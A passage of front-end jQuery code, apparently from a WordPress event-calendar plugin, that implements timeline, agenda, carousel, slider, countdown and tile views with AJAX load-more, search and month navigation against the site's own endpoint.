                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });
            }

            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-timeline-event-image a, #mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore() {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_timeline_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count == "0") {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Hide load more button
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Append Items
                        $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                    }
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_timeline_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count == "0") {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC AGENDA VIEW PLUGIN
(function ($) {
    $.fn.mecAgendaView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            current_month_divider: '',
            end_date: '',
            offset: 0,
        }, options);

        // Set onclick Listeners
        setListeners();

        var sf;

        function setListeners() {
            // Search Widget
            if (settings.sf.container !== '') {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });
            }

            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-agenda-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore() {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_agenda_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&current_month_divider=" + settings.current_month_divider + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count == "0") {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Hide load more button
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Append Items
                        $("#mec_skin_events_" + settings.id + " .mec-events-agenda-container").append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                        mecFluentCustomScrollbar();
                    }
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
            mecFluentCustomScrollbar();

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_agenda_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count == "0") {
                        // Append Items
                        $("#mec_skin_events_" + settings.id + " .mec-events-agenda-container").html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id + " .mec-events-agenda-container").html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }
                    mecFluentCustomScrollbar();
                },
                error: function () { }
            });
        }
    };
}(jQuery));

// MEC CAROUSEL VIEW PLUGIN
(function ($) {
    $.fn.mecCarouselView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            items: 3,
            items_mobile: 1,
            items_tablet: 2,
            loop: true,
            autoplay_status: true,
            autoplay: '',
            style: 'type1',
            start_date: ''
        }, options);

        // Init Sliders
        initSlider(settings);

        // Single Event Method
        if (settings.sed_method != '0') {
            sed(settings);
        }

        function initSlider(settings) {
            // Check RTL website
            if ($('body').hasClass('rtl')) {
                var owl_rtl = true;
            } else {
                var owl_rtl = false;
            }

            if (settings.style === 'type1') {
                // Start carousel skin
                var owl = $("#mec_skin_" + settings.id + " .mec-event-carousel-type1 .mec-owl-carousel");

                owl.owlCarousel({
                    autoplay: settings.autoplay_status,
                    autoplayTimeout: settings.autoplay, // Set AutoPlay to 3 seconds
                    loop: settings.loop,
                    items: settings.items,
                    dots: true,
                    nav: false,
                    autoplayHoverPause: true,
                    rtl: owl_rtl,
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: settings.items_mobile,
                        },
                        979: {
                            items: settings.items_tablet,
                        },
                        1199: {
                            items: settings.items,
                        }
                    },
                });

                if (settings.autoplay_status) {
                    owl.bind(
                        "mouseleave",
                        function (event) {
                            $("#mec_skin_" + settings.id + " .mec-owl-carousel").trigger('play.owl.autoplay');
                        }
                    );
                }
            } else if (settings.style === 'type4') {
                $("#mec_skin_" + settings.id + " .mec-owl-carousel").owlCarousel({
                    autoplay: settings.autoplay_status,
                    loop: settings.loop,
                    autoplayTimeout: settings.autoplay,
                    items: settings.items,
                    dots: false,
                    nav: true,
                    autoplayHoverPause: true,
                    navText: ["<i class='mec-sl-arrow-left'></i>", " <i class='mec-sl-arrow-right'></i>"],
                    rtl: owl_rtl,
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: settings.items_mobile,
                            stagePadding: 50,
                        },
                        979: {
                            items: settings.items_tablet,
                        },
                        1199: {
                            items: settings.items,
                        }
                    },
                });

                if (settings.autoplay_status) {
                    $("#mec_skin_" + settings.id + " .mec-owl-carousel").bind(
                        "mouseleave",
                        function (event) {
                            $("#mec_skin_" + settings.id + " .mec-owl-carousel").trigger('play.owl.autoplay');
                        }
                    );
                }
            } else {
                $("#mec_skin_" + settings.id + " .mec-owl-carousel").owlCarousel({
                    autoplay: settings.autoplay_status,
                    loop: settings.loop,
                    autoplayTimeout: settings.autoplay,
                    items: settings.items,
                    dots: typeof settings.dots_navigation != 'undefined' ? settings.dots_navigation : false,
                    nav: typeof settings.navigation != 'undefined' ? settings.navigation : true,
                    autoplayHoverPause: true,
                    navText: typeof settings.navText != 'undefined' ? settings.navText : ["<i class='mec-sl-arrow-left'></i>", " <i class='mec-sl-arrow-right'></i>"],
                    rtl: owl_rtl,
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: settings.items_mobile,
                        },
                        979: {
                            items: settings.items_tablet,
                        },
                        1199: {
                            items: settings.items,
                        }
                    },
                });

                if (settings.autoplay_status) {
                    $("#mec_skin_" + settings.id + " .mec-owl-carousel").bind(
                        "mouseleave",
                        function (event) {
                            $("#mec_skin_" + settings.id + " .mec-owl-carousel").trigger('play.owl.autoplay');
                        }
                    );
                }
            }
        }
    };

    function sed(settings) {
        // Single Event Display
        $("#mec_skin_" + settings.id + " .mec-event-carousel-title a, #mec_skin_" + settings.id + " .mec-event-image a, #mec_skin_" + settings.id + " .mec-booking-button, #mec_skin_" + settings.id + " .mec-event-button").off('click').on('click', function (e) {
            var sed_method = $(this).attr('target');
            if ('_blank' === sed_method) {

                return;
            }
            e.preventDefault();
            var href = $(this).attr('href');

            var id = $(this).data('event-id');
            var occurrence = get_parameter_by_name('occurrence', href);
            var time = get_parameter_by_name('time', href);

            mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
        });
    }
}(jQuery));

// MEC SLIDER VIEW PLUGIN
(function ($) {
    $.fn.mecSliderView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            transition_time: 250,
            autoplay: false,
            ajax_url: '',
            sf: {},
            start_date: ''
        }, options);

        var rtl = false;

        // Init Sliders
        initSlider();

        function initSlider() {
            // Check RTL website
            if ($('body').hasClass('rtl')) rtl = true;

            $("#mec_skin_" + settings.id + " .mec-owl-carousel").owlCarousel(
                {
                    autoplay: true,
                    smartSpeed: settings.transition_time,
                    autoplayTimeout: settings.autoplay,
                    loop: true,
                    items: 1,
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        960: {
                            items: 1,
                        },
                        1200: {
                            items: 1,
                        }
                    },
                    dots: false,
                    nav: true,
                    autoplayHoverPause: true,
                    navText: typeof settings.navText != 'undefined' ? settings.navText : ["<i class='mec-sl-arrow-left'></i>", " <i class='mec-sl-arrow-right'></i>"],
                    rtl: rtl,
                });
        }
    };
}(jQuery));

// MEC COUNTDOWN MODULE
(function ($) {
    $.fn.mecCountDown = function (options, callBack) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            date: null,
            format: null
        }, options);

        var callback = callBack;
        var selector = $(this);

        startCountdown();
        var interval = setInterval(startCountdown, 1000);

        function startCountdown() {
            var eventDate = Date.parse(settings.date) / 1000;
            var currentDate = Math.floor($.now() / 1000);

            if (eventDate <= currentDate) {
                callback.call(this);
                clearInterval(interval);
            }

            var seconds = eventDate - currentDate;

            var days = Math.floor(seconds / (60 * 60 * 24));
            seconds -= days * 60 * 60 * 24;

            var hours = Math.floor(seconds / (60 * 60));
            seconds -= hours * 60 * 60;

            var minutes = Math.floor(seconds / 60);
            seconds -= minutes * 60;

            if (days == 1) selector.find(".mec-timeRefDays").text(mecdata.day);
            else selector.find(".mec-timeRefDays").text(mecdata.days);

            if (hours == 1) selector.find(".mec-timeRefHours").text(mecdata.hour);
            else selector.find(".mec-timeRefHours").text(mecdata.hours);

            if (minutes == 1) selector.find(".mec-timeRefMinutes").text(mecdata.minute);
            else selector.find(".mec-timeRefMinutes").text(mecdata.minutes);

            if (seconds == 1) selector.find(".mec-timeRefSeconds").text(mecdata.second);
            else selector.find(".mec-timeRefSeconds").text(mecdata.seconds);

            if (settings.format === "on") {
                days = (String(days).length >= 2) ? days : "0" + days;
                hours = (String(hours).length >= 2) ? hours : "0" + hours;
                minutes = (String(minutes).length >= 2) ? minutes : "0" + minutes;
                seconds = (String(seconds).length >= 2) ? seconds : "0" + seconds;
            }

            if (!isNaN(eventDate)) {
                selector.find(".mec-days").text(days);
                selector.find(".mec-hours").text(hours);
                selector.find(".mec-minutes").text(minutes);
                selector.find(".mec-seconds").text(seconds);
            } else {
                clearInterval(interval);
            }
        }
    };

}(jQuery));

// MEC TILE VIEW PLUGIN
(function ($) {
    $.fn.mecTileView = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: ''
        }, options);

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        // Load Next Month in background
        if (settings.load_method === 'month') setMonth(settings.next_month.year, settings.next_month.month, true);

        active_month = settings.active_month.month;
        active_year = settings.active_month.year;

        // Set onclick Listeners
        setListeners();

        // Search Widget
        if (settings.sf.container !== '') {
            sf = $(settings.sf.container).mecSearchForm(
                {
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search(active_year, active_month);
                    }
                });
        }

        function initMonthNavigator() {
            $("#mec_skin_" + settings.id + " .mec-load-month").off("click").on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");

                setMonth(year, month, false, true);
            });
        }

        function search(year, month) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax(
                {
                    url: settings.ajax_url,
                    data: "action=mec_tile_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        if (settings.load_method === 'month') {
                            active_month = response.current_month.month;
                            active_year = response.current_month.year;

                            // Append Month
                            $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_tile_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                            // Append Month Navigator
                            $("#mec_skin_" + settings.id + " .mec-skin-tile-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                            // Re-initialize Month Navigator
                            initMonthNavigator();

                            // Set onclick Listeners
                            setListeners();

                            // Toggle Month
                            toggleMonth(response.current_month.id);
                        }
                        else {
                            // Append Items
                            $("#mec_skin_events_" + settings.id).html(response.html);

                            // Show load more button
                            if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                            // Hide load more button
                            else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                            // Update the variables
                            settings.end_date = response.end_date;
                            settings.offset = response.offset;

                            // Set onclick Listeners
                            setListeners();
                        }

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");
                    },
                    error: function () { }
                });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;

            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_tile_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);
            }
            else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax(
                    {
                        url: settings.ajax_url,
                        data: "action=mec_tile_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                        dataType: "json",
                        type: "post",
                        success: function (response) {
                            // Append Month
                            $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_tile_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                            // Append Month Navigator
                            $("#mec_skin_" + settings.id + " .mec-skin-tile-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                            // Re-initialize Month Navigator
                            initMonthNavigator();

                            // Set onclick Listeners
                            setListeners();

                            if (!do_in_background) {
                                // Toggle Month
                                toggleMonth(response.current_month.id);

                                // Remove loading Class
                                $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                                // Set Month Filter values in search widget
                                $("#mec_sf_month_" + settings.id).val(month);
                                $("#mec_sf_year_" + settings.id).val(year);
                            }
                            else {
                                $("#mec_tile_month_" + settings.id + "_" + response.current_month.id).hide();
                                $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                            }
                        },
                        error: function () { }
                    });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_tile_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide().removeClass("mec-month-container-selected");
            $("#mec_tile_month_" + settings.id + "_" + month_id).show().addClass("mec-month-container-selected");
        }

        var sf;

        function setListeners() {
            $("#mec_skin_" + settings.id + " .mec-load-more-button").off("click").on("click", function () {
                loadMore();
            });

            $("#mec_skin_" + settings.id + " article").off("click").on("click", function (e) {
                // Link Clicked
                if (e.target.nodeName.toLowerCase() === 'a') return;

                var href = $(this).data('href');
                if (!href) return;

                var target = $(this).data('target');

                if (target === 'blank') window.open(href, '_blank');
                else if (target !== 'm1') document.location.href = href;
            });

            // Add the onclick event
            $("#mec_skin_" + settings.id + " .mec-has-event").off("click").on('click', function (e) {
                e.preventDefault();

                // define variables
                var $this = $(this),
                    data_mec_cell = $this.data('mec-cell'),
                    month_id = $this.data('month');

                $("#mec_monthly_view_month_" + settings.id + "_" + month_id + " .mec-calendar-day").removeClass('mec-selected-day');
                $this.addClass('mec-selected-day');

                $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();

                $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-content").off('click').on('click', function (e) {
                var sed_method = $(this).parent().data('target');
                if ('_blank' === sed_method) {
                    return;
                }
                e.preventDefault();
                var href = $(this).parent().data('href');

                var id = $(this).find('.mec-event-title a').data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore() {
            // Load More Button
            var $load_more_button = $("#mec_skin_" + settings.id + " .mec-load-more-button");

            // Add loading Class
            $load_more_button.addClass("mec-load-more-loading");

            $.ajax(
                {
                    url: settings.ajax_url,
                    data: "action=mec_tile_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&current_month_divider=" + settings.current_month_divider + "&apply_sf_date=0",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        if (response.count == '0') {
                            // Remove loading Class
                            $load_more_button.removeClass("mec-load-more-loading");

                            // Hide load more button
                            $load_more_button.addClass("mec-util-hidden");
                        }
                        else {
                            // Show load more button
                            if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $load_more_button.removeClass("mec-util-hidden");
                            else $load_more_button.addClass("mec-util-hidden");

                            // Append Items
                            $("#mec_skin_events_" + settings.id).append(response.html);

                            // Remove loading Class
                            $load_more_button.removeClass("mec-load-more-loading");

                            // Update the variables
                            settings.end_date = response.end_date;
                            settings.offset = response.offset;
                            settings.current_month_divider = response.current_month_divider;

                            // Single Event Method
                            if (settings.sed_method != '0') {
                                sed();
                            }
                        }
                    },
                    error: function () { }
                });
        }
    };
}(jQuery));

function mec_gateway_selected(gateway_id) {
    // Hide all gateway forms
    jQuery('.mec-book-form-gateway-checkout').addClass('mec-util-hidden');

    // Show selected gateway form
    jQuery('#mec_book_form_gateway_checkout' + gateway_id).removeClass('mec-util-hidden');
}

function mec_wrap_resize() {
    var $mec_wrap = jQuery('.mec-wrap'),
        mec_width = $mec_wrap.width();
    if (mec_width < 959) {
        $mec_wrap.addClass('mec-sm959');
    } else {
        $mec_wrap.removeClass('mec-sm959');
    }
}

function get_parameter_by_name(name, url) {
    if (!url) {
        url = window.location.href;
    }

    name = name.replace(/[\[\]]/g, "\\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);

    if (!results) return null;
    if (!results[2]) return '';

    return decodeURIComponent(results[2].replace(/\+/g, " "));
}

// Focus events day
var mec_g_month_id = null;

function mecFocusDay(settings) {
    if (mec_g_month_id != null) {
        setTimeout(function () {
            var id = settings.id,
                date = new Date(),
                mec_owl_year = mec_g_month_id.substr(0, 4),
                mec_current_year = date.getFullYear(),
                mec_owl_month = mec_g_month_id.substr(4, 6),
                mec_current_month = date.getMonth() + 1,
                mec_current_day = date.getDate(),
                mec_owl_go = jQuery("#mec-owl-calendar-d-table-" + id + "-" + mec_g_month_id),
                mec_day_exist = false;
            mec_owl_go.find('.owl-stage > div').each(function (index) {
                if (parseInt(jQuery(this).children('div').data("events-count")) > 0) {
                    if ((((mec_owl_year != mec_current_year) && (mec_owl_month != mec_current_month)) || (mec_owl_year == mec_current_year) && (mec_owl_month != mec_current_month)) || parseInt(jQuery(this).children('div').text()) > mec_current_day) {
                        var index_plus = index + 1;
                        jQuery('#mec_daily_view_day' + id + '_' + mec_g_month_id + (index < 10 ? '0' + index_plus : index_plus)).trigger('click');
                        mec_owl_go.trigger('to.owl.carousel', index_plus);
                        mec_day_exist = true;
                        return false;
                    }
                    else {
                        jQuery('#mec_daily_view_day' + id + '_' + mec_g_month_id + mec_current_day).trigger('click');
                        mec_owl_go.trigger('to.owl.carousel', mec_current_day);
                        mec_day_exist = true;
                        return false;
                    }
                }
            });

            if (!mec_day_exist && ((mec_owl_year == mec_current_year) && (mec_owl_month == mec_current_month))) {
                jQuery('#mec_daily_view_day' + id + '_' + mec_g_month_id + mec_current_day).trigger('click');
                mec_owl_go.trigger('to.owl.carousel', mec_current_day);
            }
        }, 1000);
    }
}

// Focus events week
function mec_focus_week(id, skin) {
    skin = skin || 'weekly';
    var wrap_elem = jQuery('.mec-weeks-container .mec-weekly-view-week-active').parent();
    var days = wrap_elem.find('dt');
    var week = wrap_elem.find('dl').length;
    var focus_week = false;
    var i = j = 1;

    for (i = 1; i < week; i++) {
        setTimeout(function () {
            var event = new Event('click');
            jQuery('#mec_skin_' + id + ' .mec-previous-month.mec-load-week')[0].dispatchEvent(event);
        }, 33);
    }

    days.each(function (i) {
        if (jQuery(this).data('events-count') > 0) {
            if (focus_week === false) {
                focus_week = parseInt(jQuery(this).parent().data('week-number'));
            }

            if (skin == 'timetable') {
                if (parseInt(jQuery(this).parent().data('week-number')) == parseInt(jQuery('body').data('currentweek'))) {
                    focus_week = parseInt(jQuery(this).parent().data('week-number'));
                    return false;
                }
            }
            else {
                return false;
            }
        }
    });

    if (focus_week !== false) {
        for (j = 1; j < focus_week; j++) {
            setTimeout(function () {
                var event = new Event('click');
                jQuery('#mec_skin_' + id + ' .mec-next-month.mec-load-week')[0].dispatchEvent(event);
            }, 33);
        }
    }
}

// TODO must be cleaned JS codes
(function ($) {
    $(document).ready(function () {
        // Check RTL website
        if ($('body').hasClass('rtl')) {
            var owl_rtl = true;
        } else {
            var owl_rtl = false;
        }

        // MEC WIDGET CAROUSEL
        $(".mec-widget .mec-event-grid-classic").each(function () {
            var loop_status = $(this).data('widget-loop');
            if (typeof loop_status === 'undefined') loop_status = 1;

            var autoplay_status = $(this).data('widget-autoplay');
            if (typeof autoplay_status === 'undefined') autoplay_status = 1;

            var autoplay_time = $(this).data('widget-autoplay-time');
            if (typeof autoplay_time === 'undefined') autoplay_time = 3000;

            $(this).addClass('mec-owl-carousel mec-owl-theme');
            $(this).owlCarousel(
                {
                    autoplay: (autoplay_status ? true : false),
                    autoplayTimeout: autoplay_time,
                    autoplayHoverPause: true,
                    loop: (loop_status ? true : false),
                    dots: false,
                    nav: true,
                    navText: ["<i class='mec-sl-arrow-left'></i>", " <i class='mec-sl-arrow-right'></i>"],
                    items: 1,
                    autoHeight: true,
                    responsiveClass: true,
                    rtl: owl_rtl,
                });
        });

        // add mec-sm959 class if mec-wrap div size < 959
        mec_wrap_resize();

        jQuery(window).bind('resize', function () {
            mec_wrap_resize();
        });

        // Fixed: social hover in iphone
        $('.mec-event-sharing-wrap').hover(function () {
            $(this).find('.mec-event-sharing').show(0);
        },
            function () {
                $(this).find('.mec-event-sharing').hide(0);
            });

        // Register Booking Smooth Scroll
        $('a.simple-booking[href^="#mec-events-meta-group-booking"]').click(function () {
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');

                if (target.length) {
                    var scrollTopVal = target.offset().top - 30;

                    $('html, body').animate({
                        scrollTop: scrollTopVal
                    }, 600);

                    return false;
                }
            }
        });

        // Load Information widget under title in mobile/tablet
        if ($('.single-mec-events .mec-single-event:not(".mec-single-modern")').length > 0) {
            if ($('.single-mec-events .mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox').length > 0) {
                var html = $('.single-mec-events .mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox')[0].outerHTML;
                if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) < 960) {
                    $('.single-mec-events .col-md-4 .mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox').remove();
                    $('.single-mec-events .mec-event-info-mobile').html(html)
                }
            }
        }
    });
})(jQuery);

// Weather
(function ($) {
    // Convart fahrenheit to centigrade
    function convertToC(value) {
